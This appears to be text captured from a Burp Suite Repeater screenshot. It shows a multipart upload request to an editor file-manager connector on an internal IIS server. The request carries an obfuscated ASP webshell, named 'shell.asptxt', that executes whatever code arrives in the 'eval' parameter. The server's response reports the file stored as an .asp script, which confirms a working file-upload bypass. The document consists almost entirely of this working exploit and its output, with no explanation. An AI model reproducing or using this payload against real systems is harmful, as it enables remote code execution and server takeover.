 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.0.0.222:18000 HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------42441686824141119732414972
7308
8 Content-Length: 422
9 Origin: http://10.0.0.222:18000
10 Connection: close
11 Referer:
http://10.0.0.222:18000/editor/filemanager/connectors/uploadte
st.html
12 Cookie: ASPSESSIONIDSACTRQSD=GFLBDLGBBECIDKGOLMHOIHJG
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------424416868241411197324149727308
16 Content-Disposition: form-data; name="NewFile"; filename="
shell.asptxt"
17 Content-Type: application/octet-stream
18
19 <%
20 <!--
21 Class Cv9k
22 public property let SXEWH(Db549YJ1G)
23 exeCute(Db549YJ1G)REM IXMQD)
24 end property
25 End Class
26
27 Set a= New Cv9k
28 a.SXEWH= request("eval")
29 -->
30 %>
31 -----------------------------424416868241411197324149727308--
32
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 Date: Fri, 08 Dec 2023 09:16:43 GMT
6 Connection: close
7 Content-Length: 302
8
9 <script type="text/javascript">
(function(){
var d=document.domain;
while (true){
try{
var A=window.parent.document.domain;
break;
}
catch(e) {
};
d=d.replace(/.*?(?:\.|$)/,'');
if (d.length==0) break;
try{
document.domain=d;
}
catch (e){
break;
}
}
}
)();
window.parent.OnUploadCompleted(201,"/upload/shell(1).asp
</script>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 6
Ready 475 bytes | 1,022 millis